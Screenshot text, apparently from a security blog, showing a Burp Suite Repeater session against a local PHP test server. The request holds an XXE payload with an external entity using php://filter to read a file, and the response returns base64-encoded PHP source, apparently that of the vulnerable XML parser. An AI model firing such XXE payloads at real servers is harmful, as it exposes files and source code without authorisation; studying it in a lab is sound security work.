 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6.2 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < > Target: http://127.0.0.1
Request
Pretty Raw Hex \n
4 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="9
5 sec-ch-ua-mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
8 Accept: text/html,application/xhtml+xml,applicati
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Connection: close
16 Content-Type: application/x-www-form-urlencoded
17 Content-Length: 215
18
19 <?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE xdesc [
20 <!ELEMENT root ANY>
21 <!ENTITY abc SYSTEM "php://filter/read=convert.
22 <root>
23 <methodname>
24 &abc;
25 </methodname>
26 </root>
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 16 Oct 2021 14:17:03 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_f
4 X-Powered-By: PHP/5.3.29
5 Connection: close
6 Content-Type: text/html
7 Content-Length: 166
8
9
10 PD9waHANCgkkY29udGVudCA9IGZpbGVfZ2V0X2NvbnRlbnRzKC
11
Search... 0 matches
INSPECTOR
Selection (143)
SELECTED TEXT
PD9waHANCgkkY29udGVudCA9IGZpbGVfZ2V0X2N
vbnRlbnRzKCJwaHA6Ly9pbnB1dCIpOw0KCSR4bW
wgPSBzaW1wbGV4bWxfbG9hZF9zdHJpbmcoJGNvb
nRlbnQpOw0KCWVjaG8gJHhtbC0
Query Parameters (0)
Request Cookies (0)
Request Headers (16)
Response Headers (6)
AaronLuo's Blog from byAaronluo.github.io
Done 375 bytes | 9 millis